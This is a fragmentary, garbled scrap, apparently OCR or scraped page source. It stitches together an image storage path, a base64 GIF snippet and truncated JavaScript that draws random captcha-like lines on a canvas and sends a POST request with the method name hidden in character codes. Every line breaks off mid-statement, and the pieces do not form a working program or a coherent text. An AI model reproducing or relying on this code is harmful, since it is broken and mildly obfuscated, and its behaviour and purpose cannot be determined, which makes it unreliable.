
64e7cbefe4d0832bcef0986ad9
5-29
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i